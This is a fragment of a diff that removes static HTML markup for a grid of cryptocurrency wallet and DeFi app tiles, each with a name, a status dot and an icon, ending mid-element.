-<img class="img-icons" src="img/astrotools-cdf327a5720e9bc6690346bf7be3f77c.jpg" alt="Astrotools.io">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Rubic Exchange
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/rubic-b6978d64b0197aec38ebf807ea0dfae7.jpg" alt="Rexchange">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
- <div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Torus Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/torus.jpg" alt="Twallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Oceanprotocol
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/oceanprotocol.png" alt="Oceanprotocol">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Filecone Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/filecoin.png" alt="FileconeWallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Falconswap
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/falconswap.png" alt="Flconswap">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Bancor Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/bancor.png" alt="Bwallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Harvest Finance
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/harvestfinance-a7aa9bb0416d32081b2677b2e775405b.jpg" alt="HFinance">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
- <div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-OctoFi
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/octofi.jpg" alt="octoFi">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Mushroom Finance
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/mushroomfinance-5a5378ebb4d4d876246e8a3954bc032e.jpg" alt="Mfinance">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Bitfrost Finance
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/bitfro.png" alt="BFinance">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Orchid Protocol
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/orchid-5723e8a24869107efe2e6168bcf235a3.png" alt="Orchid Protocol">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Datamine Network
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/datamine-877d73dc8c545a84c6b896a2edb75ada.jpg" alt="DNetwork">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Streamr
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/streamr-cde993547e274bc2a0218d4cfc86c897.jpg" alt="Streamr">
-</div>
-</div>
-
-
- <div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-DappRadar
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/dappradar-7f07c704c76c4a8c341714096e8667f0.png" alt="dappradar">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-SuperRare
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/super.jpg" alt="Srare">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Arbitrum
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/arbitrum-f1518d05463bc02dcad2ea97e93b7797.jpg" alt="Arbitrum">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-ParaSwap
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Paraswap.jpg" alt="Pswap">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-HoneySwap
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/honeyswap-352ce745732a31d09400a6ccd72926ac.jpg" alt="HoneySwap">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Fleek
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/fleek-866527cf9372053c6f559b0b08f5b50f.png" alt="Fleek">
-</div>
- </div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-CoolWallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/coolwallets.webp" alt="Coolwallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Alice
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/alice.webp" alt="Alice">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-AlphaWallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/alphawallet.webp" alt="Alpha">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-ZelCore
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/zelcore.webp" alt="Zelcore">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Phantom Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/phantom.png" alt="Phantom wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Solflare Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/solf.webp" alt="Solflare">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Sollet Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/sollet.webp" alt="Sollet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-D'CENT Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/dcent.jpg" alt="D'cent wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Tokenary
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/tokenary.jpg" alt="Tokenary">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Spatium
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/spatium.webp" alt="Spatium">
-</div>
-</div>
-
-
-
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Infinito
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/infinito-wallet-68da061495160c96f4bcb5e70e612fdd.png" alt="infinito">
- </div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Wallet.io
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/wallet-io-198f396de22fe25eb370f46544abe69d.png" alt="wallet.io">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Infinity Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/infinity-wallet-48e78bc97f96bad14ee6b781423a69ea.png" alt=Infinity">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Ownbit
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/ownbit-0b6b21e40acf2fa0f85d2c5ce38c4c51.png" alt=Ownbit">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-EasyPocket
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/easywallet.jpg" alt="Easypocket">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Bridge Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/bridge.jpg" alt="Bridge Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Unstoppable Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/unstoppable.jpg" alt="Unstoppable Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-PEAKDEFI Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/peakdefi.jpg" alt="Defiwallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Vision
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/version.jpg" alt="Vision">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-BitKeep
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/bitkeep.webp" alt="BitKeep">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-ViaWallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/via.jpg" alt="Viawallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-SparkPoint
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/sparkpoint-5c0d3a4ab850a7ee2a3f03e215b68f2c.png" alt="SparkPoint">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-HaloDefi Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/halodefi.png_generation=1607364268128372&alt=media" alt="HaloDefi">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Dok Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/dok wallet.webp" alt="Dok Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-AT.Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/at.jpg" alt="AT.Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Midas Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/midas.jpg" alt="Midas Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Ellipal
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/elipal.webp" alt="Ellipal">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-KEYRING PRO
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/keyringpro-830b2c0ee1db401dd64c2899eaf2adb3.png" alt="KEYRING">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Aktoinariat
- </div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/actoin.webp" alt="Akitionariat">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Talken Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/talken.webp" alt="Talken">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-XinFin XDC Network
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/XDC.webp" alt="XinFin">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Flare Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/flare.webp" alt="Flare wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-AToken Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/atoken.jpg" alt="AToken">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Tongue Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/tongue.jpg" alt="Tongue">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Binance DEX
-</div>
- <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/binance.png" alt="Binance-DEX">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-RWallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/rwallet.webp" alt="Rwallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-PlasmaPay
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/plasma.jpg" alt="Plasmapay">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-O3Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/O3wallet.jpg" alt="O3wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-HashKey Me
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/hashley.jpg" alt="HashKey">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Jade Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/jadewallet.jpg" alt="Jade Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Guarda Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Guarda Wallet.webp" alt="GuardaWallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Defiant
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/defiant.webp" alt="Defiant">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Trustee Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/trusteewallet.webp" alt="Trustee">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-MEET.ONE
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/meet.webp" alt="Meet.one">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-MoriX Wallet
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/Morix.webp" alt="Morix-Wallet">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Binance Smart Chain
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/binance.png" alt="BinanceSC">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
-<div class="mr2 bg-green br-100" style="height:8px;width:8px">
-</div>
-</div>
-Etherscan
-</div>
-<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
-<img class="img-icons" src="img/etherscan.jpg" alt="Etherscan">
-</div>
-</div>
-
-
-<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
-<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
-<div class="flex items-center justify-center green">
